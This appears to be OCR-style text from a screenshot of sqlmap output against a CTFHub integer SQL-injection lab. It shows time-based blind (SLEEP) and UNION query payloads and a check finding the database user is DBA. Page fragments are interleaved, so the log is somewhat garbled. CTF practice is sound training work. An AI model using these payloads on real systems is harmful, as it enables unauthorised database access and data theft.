 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[21:23:03] [INFO] resuming back-end DBMS 'mysql'
[21:23:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
SQL 整数型注入
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Search
    Payload: id=1 AND (SELECT 7598 FROM (SELECT(SLEEP(5)))VscR)
select * from news where id=1
    Type: UNION query
ID: 1
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-1938 UNION ALL SELECT CONCAT(0x7178767071,0x707a41595a4f4e62444a6f59587a416c4d4d6c715746505a64524150777249476f4b4d5550414259,0x716b7a6b71),NULL--
---
[21:23:04] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:23:04] [INFO] testing if current user is DBA
[21:23:04] [INFO] fetching current user
[21:23:04] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[21:23:04] [INFO] fetched data logged to text files under '/home/gcc/.local/share/sqlmap/output/challenge-11c9544e2023eb65.sandbox.ctfhub.com'